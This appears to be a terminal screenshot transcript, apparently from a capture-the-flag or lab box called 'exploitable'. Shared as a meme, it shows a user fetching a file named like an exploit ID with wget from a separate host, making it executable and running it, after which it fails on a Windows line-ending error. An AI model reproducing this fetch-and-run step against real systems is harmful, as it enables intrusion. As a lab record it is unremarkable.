 john@exploitable:~$ wget http://10.8.25.93:8000/46978
--2025-04-20 13:03:27--  http://10.8.25.93:8000/46978
Connecting to 10.8.25.93:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1500 (1.5K) [application/octet-stream]
Saving to: ‘46978’
46978                         100%[==============================================>]   1.46K  --.-KB/s    in 0.002s
2025-04-20 13:03:27 (797 KB/s) - ‘46978’ saved [1500/1500]
john@exploitable:~$ chmod 777 46978
john@exploitable:~$ ./46978
/usr/bin/env: ‘bash\r’: No such file or directory
john@exploitable:~$
meme.jpg